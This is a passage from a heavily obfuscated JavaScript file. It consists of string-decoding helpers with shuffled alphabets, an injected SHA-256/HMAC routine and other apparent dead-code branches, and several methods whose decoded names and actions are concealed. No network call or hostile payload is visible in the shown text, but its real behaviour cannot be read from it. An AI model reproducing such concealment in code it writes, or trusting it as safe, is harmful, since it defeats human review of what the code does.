__Uint8Array="ICT9JjEHw&x%#Z{~2hfN4qrMe(6b@*BpUOF_`<A1a^R!S\"il]P=:Qdnm?X05tsDKgW>3;$c+uoV/GY8Lv|y)[z,7.}k",__globalObject,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__globalObject=""+(__TextDecoder||""),__Buffer=__globalObject.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__globalObject[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}this[__Uint8Array(442)][__Uint8Array(443)](__Uint8Array(444))[__Uint8Array(445)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array="\">&5<*3)!|xCO1c{KEw#M?mYD/FqoG708[zJ_V.WA@Rek%NiB2g9h~lQ,(+bIX$`STp=vuP4:yZ]a6Utj^Lns}H;rdf",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(__globalObject(this)[__Uint8Array(446)](__Uint8Array(447))==__Uint8Array(448)){if(__Uint8Array(449)in gLonZE){__Buffer()}function __Buffer(){var __TextDecoder=function(){var __TextDecoder=I0OCjUb[0],__Buffer,__String;__Buffer="";function __Array(__TextDecoder){return c5JNF6(sBlLgC(gLonZE(__TextDecoder)))}function utf8ArrayToStr(__TextDecoder,__Buffer){return c5JNF6(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function __globalObject(__TextDecoder,__Buffer){return y6uFrk(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)))}function yImvTs(__TextDecoder,__Buffer,__String){return czjANXf(o9Jlo1(gLonZE(__TextDecoder),gLonZE(__Buffer)),__String)}function sBlLgC(__TextDecoder){return o5o0_c(H7uvsz(silhGmM(__TextDecoder),__TextDecoder.length*I0OCjUb[2]))}function o9Jlo1(__TextDecoder,__Buffer){var __String=silhGmM(__TextDecoder),__Array,utf8ArrayToStr;if(__String.length>I0OCjUb[42])__String=H7uvsz(__String,__TextDecoder.length*I0OCjUb[2]);var __globalObject=Array(I0OCjUb[42]),yImvTs=Array(I0OCjUb[42]);for(__Array=I0OCjUb[0];__Array<I0OCjUb[42];__Array++){PSGdB_u(__globalObject[__Array]=__String[__Array]^I0OCjUb[103],yImvTs[__Array]=__String[__Array]^I0OCjUb[104])}utf8ArrayToStr=H7uvsz(__globalObject.concat(silhGmM(__Buffer)),I0OCjUb[43]+__Buffer.length*I0OCjUb[2]);return o5o0_c(H7uvsz(yImvTs.concat(utf8ArrayToStr),_bf8kN(__Uint8Array(452),I0OCjUb[43],I0OCjUb[62])))}function c5JNF6(__Buffer){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__TextDecoder=I0OCjUb[0]}PSGdB_u(__String=__TextDecoder?__Uint8Array(453):__Uint8Array(454),__Array="",utf8ArrayToStr=void 0);for(__globalObject=I0OCjUb[0];__globalObject<__Buffer.length;__globalObject++){PSGdB_u(utf8ArrayToStr=__Buffer.charCodeAt(__globalObject),__Array+=__String.charAt(utf8ArrayToStr>>>I0OCjUb[47]&I0OCjUb[44])+__String.charAt(utf8ArrayToStr&I0OCjUb[44]))}return __Array}function y6uFrk(__TextDecoder){var __String,__Array,utf8ArrayToStr,__globalObject;try{}catch(yImvTs){__Buffer=""}PSGdB_u(__String=__Uint8Array(455),__Array="",utf8ArrayToStr=__TextDecoder.length);for(__globalObject=I0OCjUb[0];__globalObject<utf8ArrayToStr;__globalObject+=I0OCjUb[45]){var sBlLgC=__TextDecoder.charCodeAt(__globalObject)<<I0OCjUb[42]|(__globalObject+I0OCjUb[1]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[1])<<I0OCjUb[2]:I0OCjUb[0])|(__globalObject+I0OCjUb[46]<utf8ArrayToStr?__TextDecoder.charCodeAt(__globalObject+I0OCjUb[46]):I0OCjUb[0]),o9Jlo1;for(o9Jlo1=I0OCjUb[0];o9Jlo1<I0OCjUb[47];o9Jlo1++)__globalObject*I0OCjUb[2]+o9Jlo1*I0OCjUb[7]>__TextDecoder.length*I0OCjUb[2]?__Array+=__Buffer:__Array+=__String.charAt(sBlLgC>>>I0OCjUb[7]*(I0OCjUb[45]-o9Jlo1)&I0OCjUb[6])}return __Array}function czjANXf(__TextDecoder,__Buffer){var __String=__Buffer.length,__Array,utf8ArrayToStr,__globalObject,yImvTs;__Array=Array();var sBlLgC,o9Jlo1,c5JNF6,y6uFrk;utf8ArrayToStr=Array(Math.ceil(__TextDecoder.length/I0OCjUb[46]));for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++)utf8ArrayToStr[sBlLgC]=__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46])<<I0OCjUb[2]|__TextDecoder.charCodeAt(sBlLgC*I0OCjUb[46]+I0OCjUb[1]);while(utf8ArrayToStr.length>I0OCjUb[0]){PSGdB_u(y6uFrk=Array(),c5JNF6=I0OCjUb[0]);for(sBlLgC=I0OCjUb[0];sBlLgC<utf8ArrayToStr.length;sBlLgC++){PSGdB_u(c5JNF6=(c5JNF6<<I0OCjUb[42])+utf8ArrayToStr[sBlLgC],o9Jlo1=Math.floor(c5JNF6/__String),c5JNF6-=o9Jlo1*__String);if(y6uFrk.length>I0OCjUb[0]||o9Jlo1>I0OCjUb[0])y6uFrk[y6uFrk.length]=o9Jlo1}PSGdB_u(__Array[__Array.length]=c5JNF6,utf8ArrayToStr=y6uFrk)}__globalObject="";for(sBlLgC=__Array.length-I0OCjUb[1];sBlLgC>=I0OCjUb[0];sBlLgC--)__globalObject+=__Buffer.charAt(__Array[sBlLgC]);yImvTs=Math.ceil(__TextDecoder.length*I0OCjUb[2]/(Math.log(__Buffer.length)/Math.log(I0OCjUb[46])));for(sBlLgC=__globalObject.length;sBlLgC<yImvTs;sBlLgC++)__globalObject=__Buffer[I0OCjUb[0]]+__globalObject;return __globalObject}function gLonZE(__TextDecoder){var __Buffer="",__String;__String=-I0OCjUb[1];var __Array,utf8ArrayToStr;while(++__String<__TextDecoder.length){PSGdB_u(__Array=__TextDecoder.charCodeAt(__String),utf8ArrayToStr=__String+I0OCjUb[1]<__TextDecoder.length?__TextDecoder.charCodeAt(__String+I0OCjUb[1]):I0OCjUb[0]);if(I0OCjUb[105]<=__Array&&__Array<=I0OCjUb[106]&&I0OCjUb[107]<=utf8ArrayToStr&&utf8ArrayToStr<=I0OCjUb[108]){PSGdB_u(__Array=I0OCjUb[109]+((__Array&I0OCjUb[48])<<I0OCjUb[55])+(utf8ArrayToStr&I0OCjUb[48]),__String++)}if(__Array<=I0OCjUb[23])__Buffer+=String.fromCharCode(__Array);else if(__Array<=I0OCjUb[110])__Buffer+=String.fromCharCode(I0OCjUb[49]|__Array>>>I0OCjUb[7]&I0OCjUb[50],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[58])__Buffer+=String.fromCharCode(I0OCjUb[61]|__Array>>>I0OCjUb[10]&I0OCjUb[44],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6]);else if(__Array<=I0OCjUb[111])__Buffer+=String.fromCharCode(I0OCjUb[67]|__Array>>>I0OCjUb[51]&I0OCjUb[9],I0OCjUb[24]|__Array>>>I0OCjUb[10]&I0OCjUb[6],I0OCjUb[24]|__Array>>>I0OCjUb[7]&I0OCjUb[6],I0OCjUb[24]|__Array&I0OCjUb[6])}return __Buffer}function silhGmM(__TextDecoder){var __Buffer=Array(__TextDecoder.length>>I0OCjUb[46]),__String,__String;for(__String=I0OCjUb[0];__String<__Buffer.length;__String++)__Buffer[__String]=I0OCjUb[0];for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[2];__String+=I0OCjUb[2])__Buffer[__String>>I0OCjUb[53]]|=(__TextDecoder.charCodeAt(__String/I0OCjUb[2])&I0OCjUb[3])<<I0OCjUb[54]-__String%I0OCjUb[52];return __Buffer}function o5o0_c(__TextDecoder){var __Buffer="",__String;for(__String=I0OCjUb[0];__String<__TextDecoder.length*I0OCjUb[52];__String+=I0OCjUb[2])__Buffer+=String.fromCharCode(__TextDecoder[__String>>I0OCjUb[53]]>>>I0OCjUb[54]-__String%I0OCjUb[52]&I0OCjUb[3]);return __Buffer}function R43oWc(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer|__TextDecoder<<I0OCjUb[52]-__Buffer}function Nq7Cli(__TextDecoder,__Buffer){return __TextDecoder>>>__Buffer}function nj_MpIk(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^~__TextDecoder&__String}function xANoV6f(__TextDecoder,__Buffer,__String){return __TextDecoder&__Buffer^__TextDecoder&__String^__Buffer&__String}function Hw2nEc(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[46])^R43oWc(__TextDecoder,I0OCjUb[15])^R43oWc(__TextDecoder,I0OCjUb[112])}function SuNI9ig(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[7])^R43oWc(__TextDecoder,I0OCjUb[113])^R43oWc(__TextDecoder,I0OCjUb[114])}function WECjvYU(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[9])^R43oWc(__TextDecoder,I0OCjUb[51])^Nq7Cli(__TextDecoder,I0OCjUb[45])}function e94KCtY(__TextDecoder){return R43oWc(__TextDecoder,I0OCjUb[115])^R43oWc(__TextDecoder,I0OCjUb[56])^Nq7Cli(__TextDecoder,I0OCjUb[55])}__String=new Array(I0OCjUb[121],I0OCjUb[122],-I0OCjUb[123],-I0OCjUb[124],I0OCjUb[125],I0OCjUb[126],-I0OCjUb[127],-I0OCjUb[128],-I0OCjUb[129],I0OCjUb[130],I0OCjUb[131],I0OCjUb[132],I0OCjUb[133],-I0OCjUb[134],-I0OCjUb[135],-I0OCjUb[136],-I0OCjUb[137],-I0OCjUb[138],I0OCjUb[139],I0OCjUb[140],I0OCjUb[141],I0OCjUb[142],I0OCjUb[143],I0OCjUb[144],-I0OCjUb[145],-I0OCjUb[146],-I0OCjUb[147],-I0OCjUb[148],-I0OCjUb[149],-I0OCjUb[150],I0OCjUb[151],I0OCjUb[152],I0OCjUb[153],I0OCjUb[154],I0OCjUb[155],I0OCjUb[156],I0OCjUb[157],I0OCjUb[158],-I0OCjUb[159],-I0OCjUb[160],-I0OCjUb[161],-I0OCjUb[162],-I0OCjUb[163],-I0OCjUb[164],-I0OCjUb[165],-I0OCjUb[166],-I0OCjUb[167],I0OCjUb[168],I0OCjUb[169],I0OCjUb[170],I0OCjUb[171],I0OCjUb[172],I0OCjUb[173],I0OCjUb[174],I0OCjUb[175],I0OCjUb[176],I0OCjUb[177],I0OCjUb[178],-I0OCjUb[179],-I0OCjUb[180],-I0OCjUb[181],-I0OCjUb[182],-I0OCjUb[183],-I0OCjUb[184]);function H7uvsz(__TextDecoder,__Buffer){var __Array=new Array(I0OCjUb[185],-I0OCjUb[186],I0OCjUb[187],-I0OCjUb[188],I0OCjUb[189],-I0OCjUb[190],I0OCjUb[191],I0OCjUb[192]),utf8ArrayToStr;utf8ArrayToStr=new Array(I0OCjUb[57]);var __globalObject,yImvTs,sBlLgC,o9Jlo1,c5JNF6,y6uFrk,czjANXf,gLonZE,silhGmM,o5o0_c,R43oWc,Nq7Cli;PSGdB_u(__TextDecoder[__Buffer>>I0OCjUb[53]]|=I0OCjUb[24]<<I0OCjUb[54]-__Buffer%I0OCjUb[52],__TextDecoder[(__Buffer+I0OCjUb[57]>>I0OCjUb[193]<<I0OCjUb[47])+I0OCjUb[44]]=__Buffer);for(silhGmM=I0OCjUb[0];silhGmM<__TextDecoder.length;silhGmM+=I0OCjUb[42]){PSGdB_u(__globalObject=__Array[I0OCjUb[0]],yImvTs=__Array[I0OCjUb[1]],sBlLgC=__Array[I0OCjUb[46]],o9Jlo1=__Array[I0OCjUb[45]],c5JNF6=__Array[I0OCjUb[47]],y6uFrk=__Array[I0OCjUb[53]],czjANXf=__Array[I0OCjUb[7]],gLonZE=__Array[I0OCjUb[9]]);for(o5o0_c=I0OCjUb[0];o5o0_c<I0OCjUb[57];o5o0_c++){PSGdB_u(o5o0_c<I0OCjUb[42]?utf8ArrayToStr[o5o0_c]=__TextDecoder[o5o0_c+silhGmM]:utf8ArrayToStr[o5o0_c]=ePG1Gq(ePG1Gq(ePG1Gq(e94KCtY(utf8ArrayToStr[o5o0_c-I0OCjUb[46]]),utf8ArrayToStr[o5o0_c-I0OCjUb[9]]),WECjvYU(utf8ArrayToStr[o5o0_c-I0OCjUb[44]])),utf8ArrayToStr[o5o0_c-I0OCjUb[42]]),R43oWc=ePG1Gq(ePG1Gq(ePG1Gq(ePG1Gq(gLonZE,SuNI9ig(c5JNF6)),nj_MpIk(c5JNF6,y6uFrk,czjANXf)),__String[o5o0_c]),utf8ArrayToStr[o5o0_c]),Nq7Cli=ePG1Gq(Hw2nEc(__globalObject),xANoV6f(__globalObject,yImvTs,sBlLgC)),gLonZE=czjANXf,czjANXf=y6uFrk,y6uFrk=c5JNF6,c5JNF6=ePG1Gq(o9Jlo1,R43oWc),o9Jlo1=sBlLgC,sBlLgC=yImvTs,yImvTs=__globalObject,__globalObject=ePG1Gq(R43oWc,Nq7Cli))}PSGdB_u(__Array[I0OCjUb[0]]=ePG1Gq(__globalObject,__Array[I0OCjUb[0]]),__Array[I0OCjUb[1]]=ePG1Gq(yImvTs,__Array[I0OCjUb[1]]),__Array[I0OCjUb[46]]=ePG1Gq(sBlLgC,__Array[I0OCjUb[46]]),__Array[I0OCjUb[45]]=ePG1Gq(o9Jlo1,__Array[I0OCjUb[45]]),__Array[I0OCjUb[47]]=ePG1Gq(c5JNF6,__Array[I0OCjUb[47]]),__Array[I0OCjUb[53]]=ePG1Gq(y6uFrk,__Array[I0OCjUb[53]]),__Array[I0OCjUb[7]]=ePG1Gq(czjANXf,__Array[I0OCjUb[7]]),__Array[I0OCjUb[9]]=ePG1Gq(gLonZE,__Array[I0OCjUb[9]]))}return __Array}function ePG1Gq(__TextDecoder,__Buffer){var __String=(__TextDecoder&I0OCjUb[58])+(__Buffer&I0OCjUb[58]),__Array;__Array=(__TextDecoder>>I0OCjUb[42])+(__Buffer>>I0OCjUb[42])+(__String>>I0OCjUb[42]);return __Array<<I0OCjUb[42]|__String&I0OCjUb[58]}return{hex:__Array,b64:__globalObject,any:yImvTs,hex_hmac:utf8ArrayToStr,b64_hmac:__globalObject,any_hmac:yImvTs}}();console.log(__TextDecoder)}__globalObject(this)[__Uint8Array(456)](I0OCjUb[0])[__Uint8Array(457)]()}else{function __String(__TextDecoder){var __Uint8Array="trH$xl]qf8<y~\"I#>Wsk=XRjV/:M{?h^O*wN26e@K%a9n17vJ0gdQ+cZSuTPE_pU(z&!.L,oYDbGF3`mCiB5);[}4A|",__Buffer,__String,__Array,utf8ArrayToStr,__globalObject,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],__globalObject=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__String;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],utf8ArrayToStr|=yImvTs<<__globalObject,__globalObject+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|yImvTs<<__globalObject)&I0OCjUb[3])}return czjANXf(__Array)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__String(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const utf8ArrayToStr=__globalObject(this)[__Uint8Array(458)](__Uint8Array(459));utf8ArrayToStr[__Uint8Array(460)](ips[__Uint8Array(461)][__Array(462)](__Array(463),{[__Array(464)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(466)),[__Array(467)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(468)),[__Array(469)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(470)+__Array(471)),[I0OCjUb[68]]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(472)),[__Array(473)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(474)),[__Array(475)]:utf8ArrayToStr[__Array(I0OCjUb[194])](__Array(476)),[__Array(477)]:I0OCjUb[17]}))}})},[__String(478)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="xda\"s6tp~c^M$*?qRIhz{Gno:Nuk+mU&>j2y,4bi8LQ`DH;3=[#AJ<fZ%Kv(5F]eTwPEY)@|0Wr/B}_!VglC.S197XO",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__String(479)in gLonZE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Buffer.length)return I0OCjUb[21];return __Uint8Array(__TextDecoder,__Buffer,__Array,I0OCjUb[0],I0OCjUb[0],I0OCjUb[0],utf8ArrayToStr)},__Uint8Array;PSGdB_u(__Uint8Array=function(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject){var __String=I0OCjUb[21];if(c5JNF6>=__Array.length)return I0OCjUb[19];if(__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]!==void 0)return __globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6];if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]&&__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)||__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__TextDecoder[utf8ArrayToStr]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+I0OCjUb[1],o9Jlo1,c5JNF6+I0OCjUb[1],__globalObject)}else if(__Array[c5JNF6]===__Buffer[o9Jlo1]){__String=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,o9Jlo1+I0OCjUb[1],c5JNF6+I0OCjUb[1],__globalObject)}__globalObject[""+utf8ArrayToStr+o9Jlo1+c5JNF6]=__String;return __String},console.log(__TextDecoder))}if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__Array(481)+I0OCjUb[94]](__Array(482))[__Array(483)]>I0OCjUb[0]){function o9Jlo1(__TextDecoder){var __Uint8Array="auKiSWthBETbePCl%k3X64cQ,nrfqpV1=&/!8^+Z2yHD}_s)0RO:N>g{jI79]5#J?Y\".A@~FG|do(vULw[z$m<x*;M`",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,__globalObject,__String;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],__globalObject=-I0OCjUb[1]);for(__String=I0OCjUb[0];__String<__Array;__String++){var yImvTs=__Uint8Array.indexOf(__Buffer[__String]);if(yImvTs===-I0OCjUb[1])continue;if(__globalObject<I0OCjUb[0]){__globalObject=yImvTs}else{PSGdB_u(__globalObject+=yImvTs*I0OCjUb[12],o9Jlo1|=__globalObject<<c5JNF6,c5JNF6+=(__globalObject&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);__globalObject=-I0OCjUb[1]}}if(__globalObject>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__globalObject<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function c5JNF6(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=o9Jlo1(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(this[__Array(484)]=this[__Array(485)][__Array(486)](),this[__Array(487)]=this[__Array(488)][__Array(489)](c5JNF6(490)+c5JNF6(491)+I0OCjUb[197])[c5JNF6(492)]())}},[__String(493)](__TextDecoder,__Uint8Array){if(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[196])+I0OCjUb[94]](__String(494))[__String(495)]>I0OCjUb[0]){function __Buffer(__TextDecoder){var __Uint8Array="<FPjHkXIs:]Qr6D|l%h@wv1,C(a\"fuEYNVS~>B9;MAgp=z&`#Li02$m}TcRd*GeKJO+{8.3q!_)yx^4WobZ7n/?5tU[",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,__globalObject,__String,yImvTs;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],__globalObject=I0OCjUb[0],__String=-I0OCjUb[1]);for(yImvTs=I0OCjUb[0];yImvTs<__Array;yImvTs++){var sBlLgC=__Uint8Array.indexOf(__Buffer[yImvTs]);if(sBlLgC===-I0OCjUb[1])continue;if(__String<I0OCjUb[0]){__String=sBlLgC}else{PSGdB_u(__String+=sBlLgC*I0OCjUb[12],o9Jlo1|=__String<<__globalObject,__globalObject+=(__String&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],__globalObject-=I0OCjUb[2])}while(__globalObject>I0OCjUb[9]);__String=-I0OCjUb[1]}}if(__String>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|__String<<__globalObject)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__String(I0OCjUb[195])])[__String(I0OCjUb[205])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(499)](__Array(500)),this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(503))[__Array(504)]());const utf8ArrayToStr=this[__Array(I0OCjUb[198])][__Array(505)](__Array(506))[__Array(I0OCjUb[199])](__Array(507)),o9Jlo1=this[__Array(I0OCjUb[198])][__Array(I0OCjUb[199])](__Array(I0OCjUb[200])+__Array(I0OCjUb[201])+I0OCjUb[197])[__Array(I0OCjUb[202])]()-this[__Array(509)]+20;utf8ArrayToStr[__Array(I0OCjUb[202])](this[__Array(510)]-o9Jlo1)}},[__String(511)](__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="NPWu/1{>bc0MxvQA,RJ@BOlD;TI&YK2$FH|foSw8#6z+~qLa9!tsg^54dCUZE?3.*(%<7:h}[p`knjrmGeV_=iy)X]\"",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var gLonZE=__Uint8Array.indexOf(__Buffer[_bf8kN]);if(gLonZE===-I0OCjUb[1])continue;if(y6uFrk<I0OCjUb[0]){y6uFrk=gLonZE}else{PSGdB_u(y6uFrk+=gLonZE*I0OCjUb[12],o9Jlo1|=y6uFrk<<c5JNF6,c5JNF6+=(y6uFrk&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(o9Jlo1&I0OCjUb[3]),o9Jlo1>>=I0OCjUb[2],c5JNF6-=I0OCjUb[2])}while(c5JNF6>I0OCjUb[9]);y6uFrk=-I0OCjUb[1]}}if(y6uFrk>-I0OCjUb[1]){utf8ArrayToStr.push((o9Jlo1|y6uFrk<<c5JNF6)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(__Uint8Array[__Array(I0OCjUb[43])]==I0OCjUb[0]){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="@liDAh(s/uWqT0F}C3{pELvOK;Y`7!r)xIj|~4&]wk+RXH,\"oM519BUVcG[abS?<e_$8#=.JPyzZn%^g>QN2mt6f*d:",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var 